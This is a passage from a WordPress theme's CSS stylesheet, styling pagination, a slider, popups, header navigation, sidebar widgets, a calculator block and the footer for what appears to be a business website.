.breadcrumbs-cont {
	margin-left: -25px;
}

/**
 * Pagination
 */
.pagination,
.wp-pagenavi {
	padding-top: 25px;
}

.pagination .current,
.pagination a,
.pagination span.page-numbers.dots,
.wp-pagenavi .current,
.wp-pagenavi a,
.wp-pagenavi .pages,
.wp-pagenavi span.extend {
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	margin-left: 9px;
	border: 0px;
	height: 41px;
	width: 40px;
	line-height: 1.69em;
}

.pagination a,
.pagination .current,
.wp-pagenavi a,
.wp-pagenavi span.current {
	text-align: center;
	background: #e6e6e6;
	color: #000;
	font-weight: 300;
}

.pagination a:hover,
.pagination .current,
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background: #fcaf17;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last,
.pagination .next,
.pagination .prev,
.single-post-pagination a {
	width: auto;
	padding-left: 10px;
	padding-right: 10px;
}

.wp-pagenavi span.extend,
.pagination span.page-numbers.dots {
	width: auto;
}

.wp-pagenavi .first,
.wp-pagenavi .previouspostslink,
.wp-pagenavi .nextpostslink,
.wp-pagenavi .last {
	background: none;
	color: #996600;
}

.wp-pagenavi .first:hover,
.wp-pagenavi .previouspostslink:hover,
.wp-pagenavi .nextpostslink:hover,
.wp-pagenavi .last:hover {
	background: none;
	color: #000;
}

/**
 * Slick Slider
 */
.slick-slider {
	position: relative;
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.slick-list: focus {
	outline: none;
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.slick-track {
	position: relative;
	top: 0;
	left: 0;
	display: block;
}

.slick-track:before,
.slick-track:after {
	display: table;
	content: '';
}

.slick-track:after {
	clear: both;
}

.slick-loading .slick-track {
	visibility: hidden;
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px;
}

[dir='rtl'] .slick-slide {
	float: right;
}

.slick-slide.slick-loading img {
	display: none;
}

.slick-slide.dragging img {
	pointer-events: none;
}

.slick-initialized .slick-slide {
	display: block;
}

.slick-loading .slick-slide {
	visibility: hidden;
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent;
}

/*Slick dots*/
.slick-dots {
	position: absolute;
	bottom: 22px;
	/*left: 0;*/
	left: 8px;
	width: 100%;
	z-index: 99;
	font-size: 0;
	/*to remove etraspace of inline block*/
	line-height: 0;
	/*to remove etraspace of inline block*/
}

.slick-dots li {
	display: inline-block;
	margin: 0 5px;
	padding: 0 !important;
}

.slick-dots button {
	background-color: #939391;
	text-indent: -9999px;
	width: 15px;
	height: 5px;
	cursor: pointer;
	border: 0;
	padding: 0 !important;
}

.slick-dots button:hover {
	background: #6a6a6a !important;
}

.slick-dots li.slick-active button {
	background: #fcaf17;
}

/*Slick Button*/
.slick-prev,
.slick-next {
	background: none;
	position: absolute;
	top: 50%;
	left: 0;
	font-size: 0;
	line-height: 0;
	border: 0;
	cursor: pointer;
	color: #cbcbcb;
	padding: 0 !important;
	height: 30px;
	width: 31px;
	margin-top: -15px;
	overflow: hidden;
	z-index: 99;
}

.product-gallery-thumbs .slick-prev,
.product-gallery-thumbs .slick-next {
	color: #333;
}

.slick-next {
	left: auto !important;
	right: 0;
}

.slick-prev:before,
.slick-next:before {
	font-size: 30px;
}

.slick-prev:hover,
.slick-next:hover {
	color: #333;
}

.slick-disabled {
	opacity: .3;
	cursor: default;
}

.slick-disabled:hover {
	color: #cbcbcb;
}

/**
 * Search Popup
 */
body.js-site-search-popup,
body.js-main-menu-popup {
	overflow: hidden;
}

.js-popup {
	background: #000;
	width: 100%;
	height: 100%;
	position: fixed;
	margin: auto;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	-o-transform: translateY(40px);
	transform: translateY(40px);
	color: #fff;
}

.js-popup.active {
	opacity: 1;
	visibility: visible;
	/*! box-shadow: 0 0 0 800px rgba(0,0,0,0.75); */
	overflow-y: auto;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.js-popup-inner {
	position: relative;
}

.js-popup-close {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 20px;
	z-index: 300;
	color: #fcaf17;
	line-height: 1em;
	padding: 20px;
}

.js-popup-close:hover {
	/*color: #fff;*/
	cursor: pointer;
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

@media (min-width:768px) {
	/*.js-popup .js-popup-close {
		top: 0px;
		right: 0px;
		padding:20px;
	}*/
}

.js-popup--secondary {
	background-color: rgba(0, 0, 0, .6);
}

.js-popup--secondary .js-popup-inner {
	background-color: #fff;
	margin-left: auto;
	margin-right: auto;
	text-align: left;
	color: #848B92;
	max-width: 600px;
	padding: 100px 50px 50px;
	font-size: 15px;
	line-height: 1.6em;
	position: relative;
}

.js-popup--secondary .js-popup-close {
	top: 0px;
	right: 0px;
	color: #676767;
	font-size: 24px;
}

.js-popup-content {
	/*padding-left:34px;
		padding-right:34px;*/
	position: relative;
}

.js-popup-footer {
	border-top: 2px solid #ddd;
	padding-top: 35px;
	font-size: 16px;
	text-align: center;
	margin-top: 30px;
	padding-bottom: 30px;
}

.js-popup-footer [class*="col-"] {
	margin-top: 10px;
	padding-bottom: 10px;
}

.js-popup-footer a {
	color: #4F5256;
	padding-top: 10px;
}

.login-popup-form .js-popup-footer {
	margin-top: 60px;
}

@media (min-width:600px) {

	/*.js-popup--secondary .js-popup-inner {
		max-width:600px;
		padding: 100px 50px 50px;
	  }*/
	.js-popup-footer {
		text-align: left;
	}
}

/*SEACH FORM*/
.site-search-popup form {
	position: relative;
	z-index: 100;
}

.site-search-popup .search-field {
	box-sizing: border-box;
	font-size: 20px;
	padding: 8px 0;
	margin: 0;
	text-align: left;
	border: 0px;
	background-color: #fff;
	border-bottom: 3px solid #2b3038;
}

.site-search-popup .search-submit {
	position: absolute;
	right: 0;
	top: 0;
	background: none;
	border: 0;
	padding: 0;
	font-size: 25px;
	margin: 0;
}

/* --------------------------------------------------*\
    UI
    UI peices are site specific non generic styles.
    eg: header, footer, sidebar, page specific styles
\* -----------------------------------------------------*/
/**
 * Slide Banner
 */
.slidebanner {
	text-align: center;
}

.slide-item-cont {
	padding-bottom: 35px;
	padding-top: 26px;
}

.slide-title {
	font-size: 57px;
	line-height: 1em;
}

.slide-mobile-image,
.slide-mobile-image img {
	position: relative;
}

.slide-mobile-image:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9;
	background-color: rgba(38, 38, 38, .35);
}

.slide-mobile-image img {
	z-index: 2;
}

@media (max-width: 599px) {
	.slide-item {
		background: none !important;
	}
}

@media (min-width: 600px) {
	.slidebanner {
		position: relative;
		z-index: 1;
		background-color: #000;
		text-align: left;
	}

	.slide-item-cont {
		background-color: rgba(38, 38, 38, .35);
		padding-bottom: 0px;
		padding-top: 0px;
	}

	.slide-item-inner {
		background-color: rgba(255, 255, 255, .9);
		height: 550px;
		max-width: 400px;
	}

	.slide-item-inner:before,
	.slide-item-inner:after {
		content: '';
		position: absolute;
		top: 0px;
		opacity: .9;
		height: 100%;
		z-index: 1;
	}

	.slide-item-inner:after {
		content: '';
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 860px 0 0 80px;
		border-color: transparent transparent transparent #fff;
		left: 100%;
	}

	.slide-item-inner:before {
		width: 999%;
		background-color: #fff;
		right: 100%;
	}

	.slide-content {
		position: relative;
		z-index: 9;
	}

	.slide-title {
		font-size: 60px;
		line-height: 0.911em;
	}
}

@media (min-width: 900px) {
	.slide-item-inner:after {
		border-left-width: 180px;
	}

	.slide-item-inner {
		height: 860px;
	}

	.slide-title {
		/*font-size: 112px;*/
		font-size: 67px;
	}
}

@media (min-width: 1025px) {
	.slide-item-inner:after {
		border-left-width: 380px;
	}
}

/**
 * Page-head
 */
.page-header {}

.page-header-inner {
	background-color: #000;
	position: relative;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
min-height: 153px;}

.page-header-scrolled .page-header-inner {
	background: #000;
min-height: auto;}

/*.page-header-scrolled .nav-primary {
	background: #000;
}*/
.page-header-scrolled .nav-primary li.menu-level-0>a,
.page-header-scrolled .nav-primary li.menu-level-0>button {
	padding: 24px 0;
}

/*.page-header-inner,
.page-header-inner .row,
.site-logo,
.nav-button,
.nav-primary {
	height: 100%;
}*/
.page-header-inner>.row {}

.site-logo,
.nav-button,
.nav-primary {}

.site-logo-cont {
	background-color: #fff;
	width: 100%;
}

.page-header-scrolled .site-logo-cont,
.page-header-scroll .site-logo-cont {
	background-color: rgba(255, 255, 255, 1);
	height: 80px;
	display: table;
}

.site-logo-cont a {
	display: block;
	padding-top: 13px;
	padding-bottom: 7px;
	text-align: center;
min-height: 155px;display: flex;}

.page-header-scroll .site-logo-cont a {
	padding-top: 10px;
	padding-bottom: 4px;
	padding-right: 20px;
	padding-left: 20px;
	display: table-cell;
	vertical-align: middle;
}

.site-logo-cont img {
	/*height: 92px;*/
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
}

.page-header-scroll .site-logo-normal,
.site-logo-floatng {
	display: none !important;
}

.page-header-scroll .site-logo-floatng {
	display: inline-block !important;
}

.nav-button a {
	font-size: 24px;
	line-height: 1em;
	color: #000;
	margin-right: 0px;
	padding: 12px 0 9px;
	position: relative;
}

.mobile-search-btn {
	font-size: 21px;
	line-height: 2.13em;
	color: #fcaf17;
}

@media (max-width: 319px) {
	.mobile-search-btn {
		padding-left: 0px;
		text-align: center;
	}
}

@media (min-width: 768px) and (max-width: 900px) {
	.nav-primary {
		padding-left: 0px;
	}

	.nav-button a {
		font-size: 18px;
	}

	.nav-button a span {
		font-size: 22px;
	}
}

@media (min-width: 600px) {
	.page-header .btn span {
		display: block;
	}

	.mobile-search-btn {
		font-size: 28px;
		line-height: 2em;
		padding-top: 10px;
		position: absolute;
		top: 20%;
	}

	.nav-button {
		position: absolute;
		top: 20%;
		right: 30px;
		height: auto;
	}

	.nav-button a span {
		display: block;
	}
}

@media (min-width: 768px) {
	.page-header {
		position: fixed;
		top: 0px;
		width: 100%;
		z-index: 99;
	}

	body.innerpage .page-header {
		top: 0px;
	}

	.nav-button {
		position: absolute;
		top: 0px;
		right: 0px;
		height: 100%;
	}

	.site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

@media (min-width: 900px) {
	.nav-button a span {
		font-size: 26px;
	}

	.page-header-scroll .site-logo-cont img {
		padding-left: 20px;
		padding-right: 20px;
		height: auto;
	}
}

.page-header.page-header-scrolled {
    min-height: auto;
}

/**
     * Fix Sticky Header Position
     * for when admin bar visible
     */
/* TODO: Uncomment if design has sticky header */
@media (min-width:1025px) {
	.admin-bar .js-popup {
		padding-top: 32px;
	}
}

@media screen and (max-width: 782px) {
	.admin-bar .js-popup {
		padding-top: 46px;
	}
}

/**
 * Navigation
 */
.nav-primary {
	display: none;
	color: #fcaf17;
}

.nav-primary .desktop-search-btn {
	font-size: 1.2em;
	line-height: 1.5em;
}

.nav-primary li.menu-level-0 {
	text-align: center;
}

.nav-primary li.menu-level-0>a,
.nav-primary li.menu-level-0>button {
	display: inline-block;
	padding-top: 20px;
	padding-bottom: 20px;
}

.nav-primary a,
.nav-footer a {
	text-decoration: none;
}

.nav-primary li.menu-level-0>a,
.nav-footer .menu-first-level a,
.nav-primary-mobile a {
	color: #fff;
	text-decoration: none;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 25px;
	text-transform: uppercase;
	line-height: 1.3em;
}

.nav-primary li.menu-level-0>a:hover,
.nav-primary li.current-menu-item.menu-level-0>a,
.nav-primary li.current-menu-ancestor.menu-level-0>a,
.nav-primary li.menu-level-0:hover>a,
.nav-footer .menu-first-level a:hover {
	color: #fcaf17;
	text-decoration: none;
}

@media (min-width: 600px) and (max-width: 767px) {
	.nav-primary {
		border-top: 1px solid rgba(255, 255, 255, .1);
	}
}

@media (max-width: 599px) {
	.nav-primary-mobile-logo img {
		height: 35px;
	}

	.nav-primary-mobile a {
		overflow: hidden;
		overflow-y: scroll;
	}

	.nav-primary-mobile ul ul {
		background-color: rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile li {
		border-top: 1px solid rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile a {
		padding: 10px 30px 10px 22px;
		overflow: hidden;
		display: block;
		position: relative;
	}

	.nav-primary-mobile ul ul a {
		padding-left: 40px;
		font-size: 22px;
	}

	.nav-primary-mobile ul ul ul a {
		padding-left: 55px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 65px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 75px;
	}

	.nav-primary-mobile ul ul ul ul ul a {
		padding-left: 95px;
	}

	.nav-primary-mobile a:hover {
		background-color: #f2a102 !important;
		color: #fff !important;
	}

	.nav-primary-mobile li.current-menu-item>a,
	.nav-primary-mobile li.current-menu-ancestor>a {
		color: #fcaf17;
		background-color: rgba(252, 175, 23, .2);
	}
}

@media (min-width: 600px) {
	.nav-primary {
		display: block;
	}

	/*Nav Primary Dropdown*/
	.nav-primary ul ul {
		height: auto;
		width: 300px;
		margin-bottom: 0px;
		position: absolute;
		left: -999em;
		z-index: 99;
		top: 100%;
		background: #e6e6e6;
	}

	.nav-primary li li {
		position: relative;
		border-bottom: 1px solid #d8d8d8;
	}

	.nav-primary li li a {
		display: block;
		padding: 12px 35px 12px 24px;
		font-size: 16px;
		text-align: left;
		color: #262626;
		border-left: 4px solid #e6e6e6;
	}

	.nav-primary li ul ul {
		margin: 0 0 0 300px;
		top: 0;
		padding-top: 0;
	}

	.nav-primary li li:hover>a,
	.nav-primary li li.current_page_item>a,
	.nav-primary li li.current-menu-ancestor>a {
		background-color: #fff;
		border-color: #fcaf17;
		color: #262626;
	}

	.nav-primary li:hover ul ul,
	.nav-primary li:hover ul ul ul,
	.nav-primary li:hover ul ul ul ul {
		left: 999em;
	}

	.nav-primary li:hover ul,
	.nav-primary li li:hover ul,
	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul {
		left: -1px;
	}

	.nav-primary li li:hover ul,
	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul,
	.nav-primary li li li li li:hover ul {
		left: -1px;
	}

	.menu-parent-indicator {
		display: none;
	}

	/*3rd level*/
	.nav-primary ul ul ul {
		background: #c2c2c2;
		width: 178px;
	}

	.nav-primary ul ul ul ul {
		margin: 0 0 0 178px;
	}

	.nav-primary li li li a {
		border-color: #c2c2c2;
	}
}

@media (min-width: 768px) {

	.nav-primary li.menu-level-0>a,
	.nav-primary li.menu-level-0>button {
		padding-top: 0px;
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {
	/*.nav-primary {
		display: block;
		position: absolute;
		z-index: 9;
		width: 100%;
		top: 0px;
		left: 0px;
	}
	.nav-primary a {
		padding: 0px;
	}
	.nav-primary,
	.nav-primary-inner,
	.nav-primary .row,
	.nav-primary-inner [class*="col-"],
	.nav-primary-inner ul,
	.nav-primary-inner li.menu-level-0,
	.nav-primary-inner li.menu-level-0 a {
		height: 100%;
	}*/
}

@media (max-height: 675px) {
	.nav-primary li li a {
		padding: 6px 35px 6px 24px;
		font-size: 15px;
	}

	ul.sub-menu .sub-menu {
		max-height: 377px;
		overflow-y: auto;
	}
}

.nav-secondary {}

.nav-mobile {
	color: #fff;
	font-size: 11px;
	font-family: 'vincisans_regular';
	text-transform: uppercase;
}

.nav-mobile li {
	text-align: center;
	/*padding-top: 7px;*/
}

.nav-mobile span {
	display: block;
	font-size: 2.455em;
}

/**
 * Mobile Menu
 */
.js-popup-content .nav-primary-mobile .sub-menu {
	display: none;
}

.js-popup-content .nav-primary-mobile .sub-menu.toggled {
	display: block;
}

.sub-menu-toggle {
	position: absolute;
	right: 20px;
	top: 8px;
	font-size: 12px;
	transition: all 0.4s ease;
	transform: rotateZ(-180deg);
	padding: 18px;
	width: 80px;
}

.icon-arrow-up:after {
	content: '\00bb';
	position: absolute;
	font-size: 2em;
	top: 50%;
	margin-top: -26px;
	right: 45px;
	transition: all 0.4s ease;
	transform: rotateZ(-90deg);
	padding: 15px;
}

/**
 * Sub-navigation
 */
.sub-menu {}

/**
 * Masthead
 */
.masthead {
	height: 329px;
}

@media (min-width: 768px) { 
.masthead, .blog .breadcrumbs {
margin-top: 155px;}
}
.page-banner {
	position: relative;
}

.page-banner:before {
	content: '';
	background-color: rgba(0, 0, 0, .78);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}

.page-banner-inner {
	color: #fff;
	padding-top: 25px;
}

.admin-bar .page-banner-inner {
	padding-top: 0;
}

.page-title { font-size: 60px; line-height: .76em; }

@media (min-width: 1025px) { .page-title { font-size: 96px; } }

/**
 * Page Content
 */
.page-intro-txt-cont,
.page-body {
	padding-top: 25px;
}

.page-intro-txt-cont {
	padding-bottom: 25px;
}

.page-content,
.page-sidebar,
.page-intro-txt-inncont,
.page-intro-txt-sidebar {
	padding-bottom: 26px;
}

@media (min-width: 768px) and (max-width: 770px) {

	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		width: 100%;
	}
}

@media (min-width: 600px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 50px;
	}

	.page-intro-txt-cont {
		padding-bottom: 50px;
	}
}

@media (min-width: 768px) {
	.blog .page-intro-txt-cont {
		padding-bottom: 10px;
	}

	.blog .page-intro-txt-sidebar,
	.blog .page-intro-txt-inncont {
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 100px;
	}

	.page-body {
		padding-bottom: 25px;
	}

	.page-intro-txt-cont {
		padding-bottom: 100px;
	}

	.page-intro-txt-cont h2 {
		margin-top: 0;
	}

	.page-content,
	.page-sidebar,
	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		padding-bottom: 75px;
	}
}

@media (min-width: 768px) and (max-width: 920px) {

	.page-default-content,
	.page-default-sidebar {
		width: 100%;
		left: auto;
		right: auto;
	}
}

/*.page-body {
	background-color: #f5f5f5;
}*/
/**
 * sidebar
 */
.widget {
	margin-bottom: 26px;
	padding-left: 26px;
	padding-right: 26px;
	padding-bottom: 28px;
	background-color: #fff;
}

.widget ul {
	padding-top: 0px;
	padding-bottom: 0px;
}

.widget_fx_child_menu,
.widget_nav_menu,
.popular-posts, .blog-widget.widget_block {
	padding: 0px;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget-title, .wp-block-heading {
	padding: 16px 40px 16px 26px;
	color: #22262c;
}

.widget_fx_child_menu li a,
.widget_fx_child_menu .nav-label,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.nav-primary li li a {
	display: block;
	position: relative;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget_fx_child_menu ul,
.widget_nav_menu ul,
.popular-posts ul,
.blog-widget.widget_block ul {
	line-height: 1.2em;
	text-decoration: none;
	background-color: #e6e6e6;
}

.widget_fx_child_menu .menu-level-1>a:after,
.widget_nav_menu a:after,
.popular-posts a:after,
.blog-widget.widget_block a:after,
.nav-primary li.menu-level-1>a:after {
	content: '\00bb';
	position: absolute;
	right: 26px;
	font-size: 1.3em;
	top: 50%;
	margin-top: -8px;
}

.widget_fx_child_menu li.menu-level-1,
.widget_fx_child_menu li.menu-level-2,
.widget_nav_menu li,
.popular-posts li,
.blog-widget.widget_block li {
	border-top: 1px solid #d8d8d8;
}

.widget_fx_child_menu li.menu-level-0,
.widget_fx_child_menu li.submenu--first.menu-level-1,
.widget_nav_menu li.menu-item-first {
	border: 0px;
}

.widget_fx_child_menu li.menu-level-1>a:hover,
.widget_fx_child_menu li.current-menu-item.menu-level-1>a,
.widget_fx_child_menu li.current-menu-ancestor.menu-level-1>a,
.widget_fx_child_menu li.current-menu-parent.menu-level-1>a,
.widget_nav_menu li a:hover,
.widget_nav_menu li.current-menu-item>a,
.widget_nav_menu li.current-menu-ancestor>a,
.widget_nav_menu li.current-menu-parent>a,
.popular-posts li a:hover,
.blog-widget.widget_block li a:hover

/*,
.popular-posts li.current > a*/
	{
	background-color: #fff;
	cursor: pointer;
}

.widget-title, .wp-block-heading {
	margin: 0px -26px 26px;
}

.widget_nav_menu .widget-title,
.popular-posts .widget-title, 
.widget_nav_menu .wp-block-heading,
.popular-posts .wp-block-heading {
	margin: 0px;
}

.sidebar [class*='color-bg-'] .wp-block-heading {
	margin-bottom: 0px;
}

.widget_fx_child_menu li.menu-level-0>a,
.widget-title, .wp-block-heading {
	font-size: 30px;
	line-height: .8em;
	color: #000;
	background-color: #fcaf17;
	cursor: text;
	text-transform: uppercase;
	font-family: 'Teko';
	padding-top: 20px;
	padding-bottom: 11px;
	text-align: left !important;
}

.widget_fx_child_menu li.menu-level-0>a {
	padding-bottom: 28px;
}

.widget-title span, .wp-block-heading span {
	display: block;
	font-size: 0.579em;
	font-family: 'Roboto';
	font-weight: 700;
}

.widget-txt {
	padding-bottom: 16px;
}

.widget-sell-instruction {
	padding-top: 40px;
	padding-bottom: 35px;
}

.widget-sell-instruction .widget-title, .widget-sell-instruction .wp-block-heading {
	margin: 0px;
	padding: 0px;
	font-size: 96px;
	line-height: .76em;
	background: none;
	color: #fff;
}

@media (min-width:980px) {

	.widget_fx_child_menu li.menu-level-0>a,
	.widget-title, .wp-block-heading {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}
}

.calc-block {
	margin: 10px 0 20px;
	padding: 15px 20px 25px;
	background-color: #e6e6e6;
}

.calc-block__headline {
	color: #262626;
	margin-bottom: 12px;
}

.calc-block__equal {
	display: block;
	font-size: 22px;
	text-align: center;
	color: #262626;
	transform: translateY(10px);
}

.calc-block label {
	display: inline-block;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 5px;
}

input.calc-block__input:not(.calc-block__input--readonly) {
	background-color: #fff;
}

input.calc-block__input--readonly {
	background-color: #f5f5f5;
	pointer-events: none;
}

.calc-block__radio {
	position: relative;
}

.calc-block__radio input {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	display: none;
}

.calc-block__radio label {
	float: left;
	margin: 0;
	width: calc(50% - 3px);
	line-height: 44px;
	text-align: center;
	background-color: #fff;
}

.calc-block__radio:first-of-type label {
	margin-right: 6px;
}

.calc-block__radio input:checked~label {
	background-color: #fcaf17;
	color: #000;
	transition: all 250ms ease-in-out;
}

@media (min-width:800px) {
	.widget-txt {
		padding-bottom: 24px;
	}

	/*.widget-title {
		margin-bottom:26px;
	}*/
}

/**
 * Page-footer
 */
.page-footer {
	text-align: center;
}

.page-footer a {
	text-decoration: none;
}

.page-footer a:hover {
	text-decoration: underline;
}

.page-footer-inner {
	background-color: #000;
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-footer-inner,
.page-footer-inner a {
	color: #fff;
}

.page-footer-logo a {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 5px;
}

/*.nav-copyright,*/
.page-footer-address,
.page-footer-contact,
.fcopyright {
	font-size: 12px;
	line-height: 1.333em;
	padding-top: 20px;
	padding-bottom: 5px;
}

.nav-copyright,
.fcopyright {
	padding-top: 5px;
}

.page-footer-contact,
.page-footer-contact a {
	color: #bd8311;
}

.page-footer-socialmedia {
	margin-left: -4px;
	font-size: 21px;
}

.page-footer-socialmedia li {
	padding-left: 2px;
	padding-right: 2px;
	margin-top: 5px;
	display: inline;
}

.page-footer-socialmedia a:hover {
	text-decoration: none;
	color: #bd8311;
}

.page-footer-btn {
	margin-top: 26px;
}

.page-copyright-menu {
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-copyright-menu li {
	border-left: 1px solid #262626;
	line-height: 1em;
}

.page-copyright-menu ul> :first-child {
	border: 0px;
}

.page-copyright-menu a {
	color: #262626;
}

.nav-footer-container {
	text-align: center;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(255, 255, 255, .15);
	margin-bottom: 30px;
}

.nav-copyright li {
	display: inline-block;
	padding-left: 3px;
	padding-right: 2px;
}

.nav-footer {
	text-transform: uppercase;
	font-family: 'Teko';
	font-size: 24px;
	font-weight: 300;
}

.page-footer .wpcf7 {
	float: left;
	text-align: left;
	margin-top: 15px;
}

.page-footer form {
	width: 100%;
	margin-left: 18px;
}

.page-footer .wpcf7 input {
	height: 38px;
}

.page-footer .wpcf7 label {
	font-size: 14px;
	font-weight: 100;
	width: 100%;
	display: block;
}

.page-footer span.wpcf7-form-control-wrap.your-email {
	width: 60%;
	float: left;
}

.page-footer .wpcf7 button input {
	background: #fcaf17;
	padding: 5px 20px;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
}

.page-footer .wpcf7-not-valid-tip {
	top: auto;
	bottom: -25px;
	right: auto;
	left: 0;
	font-size: 15px;
}

.page-footer .wpcf7-response-output {
	display: none !important;
}

@media (min-width: 600px) {
	.page-footer {
		text-align: left;
	}

	.page-footer-address {
		padding-top: 0px;
	}

	.fcopyright {
		text-align: right;
	}
}

@media (min-width: 768px) {
	.page-footer form {
		margin-left: 30px;
	}
}

@media (min-width: 1025px) {
	.page-footer-inner {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.nav-footer-container {
		text-align: right;
		padding-bottom: 0px;
		margin-bottom: 0px;
		border: 0;
	}

	.page-footer form {
		width: 89%;
		float: right;
		margin-left: 0;
	}
}

/**/
.footer-fixed-bar {
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	background: #000;
	z-index: 999;
	color: #fff;
	font-size: 32px;
	border-top: 1px solid #1a1b1b;
	padding: 0 10px;
}

.footer-fixed-bar [class*="col-"] {
	height: 60px;
}

.footer-fixed-menubtn {
	border-left: 1px solid #1a1b1b;
}

@media (max-width: 599px) {
	body {
		padding-bottom: 60px;
	}
}

/*Global Element*/
.img-with-hover {
	margin-top: 24px;
	margin-bottom: 24px;
	display: block;
	position: relative;
	background-color: #000;
	cursor: pointer;
	color: #fff !important;
}

.img-with-hover-desc {
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 15px;
	background-color: rgba(0, 0, 0, .8);
}

.img-with-hover-descin {
	height: 100%;
	text-align: center;
	border: 2px solid #fcaf17;
	padding: 10px;
}

.img-with-hover-cont,
.img-with-hover-lnk {
	display: block;
}

.img-with-hover-title {
	font-family: 'Teko';
	text-transform: uppercase;
	font-size: 38px;
	font-weight: 400;
	line-height: 1.5em;
	/*padding: 10px 10px 5px;*/
	padding-top: 5px;
	display: inline-block;
}

.img-with-hover-lnk {
	margin-top: 15px;
}

@media (min-width: 440px) and (max-width: 600px),
(min-width: 870px) {
	.img-with-hover-title {
		padding-left: 35px;
		padding-right: 35px;
	}
}

@media (min-width: 320px) and (max-width: 767px) {
	.img-with-hover.active {
		min-height: 300px;
	}

	.img-with-hover.active img {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.img-with-hover-title {
		/*white-space: nowrap;*/
	}
}

@media (min-width: 600px) {
	.img-with-hover {
		margin-top: 12px;
		margin-bottom: 12px;
	}

	.img-with-hover.active .img-with-hover-title {
		margin-bottom: -10px !important;
	}
}

@media (min-width: 768px) {

	.img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		padding: 10px;
	}
}

@media (min-width:1025px) {
	.img-with-hover-desc {
		padding: 26px;
		background-color: rgba(0, 0, 0, .6);
	}

	.img-with-hover-cont,
	.img-with-hover-lnk {
		display: none;
		visibility: hidden;
		opacity: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.img-with-hover-descin {
		border: 0px;
	}

	.img-with-hover-title,
	.img-with-hover:hover .img-with-hover-descin,
	.img-with-hover.active .img-with-hover-descin {
		border: 2px solid #fcaf17;
		color: #fff;
	}

	.img-with-hover.active .img-with-hover-title {
		border: 0;
	}

	.img-with-hover:hover .img-with-hover-title {
		border: 0;
		padding: 0;
	}

	.img-with-hover:hover .img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		background-color: rgba(0, 0, 0, .8);
	}

	.img-with-hover:hover .img-with-hover-cont,
	.img-with-hover:hover .img-with-hover-lnk,
	.img-with-hover.active .img-with-hover-cont,
	.img-with-hover.active .img-with-hover-lnk {
		display: block;
		visibility: visible;
		opacity: 1;
	}
}

/**
 * Pages Global Element
 */
/*Image with overly black border*/
.img-with-border {
	position: relative;
	display: inline-block;
	margin: 20px 0px 20px 20px;
}

.img-with-border img {
	position: relative;
	border: 2px solid #fff;
	outline: #fff solid 10px;
	box-shadow: 0 0 0 14px #000;
	-webkit-box-shadow: 0 0 0 12px #000;
}

/*	content: '';
	border: 2px solid #000;
	width: 100%;
